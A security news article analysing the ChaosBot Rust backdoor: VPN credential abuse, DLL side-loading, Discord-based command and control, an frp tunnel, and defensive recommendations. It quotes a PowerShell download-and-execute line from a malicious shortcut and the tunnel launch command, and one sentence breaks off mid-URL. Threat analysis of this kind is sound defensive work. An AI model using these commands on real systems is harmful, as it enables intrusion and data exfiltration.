In late September 2025, cybersecurity researchers identified a new Rust-based backdoor, dubbed ChaosBot, targeting enterprise networks. This sophisticated malware leverages compromised CiscoVPN credentials and over-privileged Active Directory (AD) service accounts to infiltrate systems and execute unauthorized network commands.
Initial Compromise and Deployment
The attack begins with threat actors obtaining valid CiscoVPN credentials, possibly through phishing campaigns or previous data breaches. Once VPN access is secured, they exploit over-privileged AD service accounts to execute Windows Management Instrumentation (WMI) commands remotely. This method facilitates the deployment of ChaosBot across multiple systems within the network.
To maintain stealth, the attackers employ side-loading techniques, utilizing the legitimate Microsoft Edge component, `identity_helper.exe`, located in the `C:\Users\Public\Libraries` directory. By injecting malicious code into this trusted executable, ChaosBot evades detection by traditional security measures.
Command and Control via Discord
ChaosBot’s command and control (C2) infrastructure is notably innovative, utilizing Discord, a popular communication platform. The malware communicates with the threat actor through a Discord profile named chaos_00019, blending malicious traffic with legitimate user activity. This approach complicates detection and attribution efforts.
Upon execution, ChaosBot validates its embedded Discord bot token by sending a GET request to `https://discord.com/api/v10/users/@me`. It then creates a dedicated channel named after the victim’s hostname using a POST request to `https://discord.com/api/v10/guilds/
Persistence and Lateral Movement
To ensure persistent access, ChaosBot establishes a fast reverse proxy (frp) tunnel. The malware downloads the `frp` executable and its configuration file (`node.ini`) into the `C:\Users\Public\Music` directory. It then launches the proxy using a PowerShell command:
“`powershell
powershell -Command $OutputEncoding = [System.Text.Encoding]::UTF8; C:\Users\Public\Music\node.exe -c C:\Users\Public\Music\node.ini
“`
This command creates a hidden communication channel over port 7000 to a remote AWS host, bypassing perimeter defenses and facilitating further lateral movements within the network.
Infection Mechanisms
ChaosBot employs two primary infection vectors:
1. Credential-Based Access: By leveraging valid CiscoVPN credentials and over-privileged AD accounts, the attackers execute WMI commands to deploy the ChaosBot payload (`msedge_elf.dll`) on remote hosts.
2. Malicious Windows Shortcuts: Phishing emails containing `.lnk` files are used to execute PowerShell commands that download and launch ChaosBot. These emails often include decoy PDFs, such as documents themed after the State Bank of Vietnam, to distract the user while the malware installs.
The PowerShell command executed by the malicious shortcut resembles:
“`powershell
powershell -WindowStyle Hidden -Command Invoke-WebRequest -Uri ‘hxxps://malicious-domain/dropper.exe’ -OutFile $env:Temp\chaosbot.exe; Start-Process $env:Temp\chaosbot.exe
“`
Execution and Data Exfiltration
Once deployed, ChaosBot executes commands received from the threat actor via Discord messages. These commands are run in new PowerShell processes, prefixed with UTF-8 encoding directives to preserve output integrity. The results, including standard output, error messages, screenshots, or file attachments, are then sent back to the attacker’s Discord channel using multipart/form-data POST requests.
Challenges in Detection and Mitigation
The combination of credential exploitation, social engineering through malicious shortcuts, and the use of legitimate services like Discord for C2 operations makes ChaosBot particularly challenging to detect and remediate. Its reliance on built-in Windows binaries and rigorous encoding practices further obscure its presence within targeted environments.
Recommendations for Defense
To defend against threats like ChaosBot, organizations should consider the following measures:
– Implement Multi-Factor Authentication (MFA): Enforce MFA for VPN access and critical systems to reduce the risk of unauthorized access through compromised credentials.
– Review and Restrict Privileges: Regularly audit Active Directory accounts to ensure that service accounts have the minimum necessary privileges, adhering to the principle of least privilege.
– Enhance Monitoring: Deploy advanced monitoring solutions capable of detecting unusual activities, such as unexpected WMI commands or unauthorized use of legitimate executables.
– Educate Employees: Conduct regular training sessions to raise awareness about phishing tactics and the importance of scrutinizing unexpected emails and attachments.
– Regularly Update and Patch Systems: Keep all software and systems up to date with the latest security patches to mitigate vulnerabilities that could be exploited by malware like ChaosBot.
By implementing these strategies, organizations can strengthen their defenses against sophisticated threats that exploit both technical vulnerabilities and human factors.



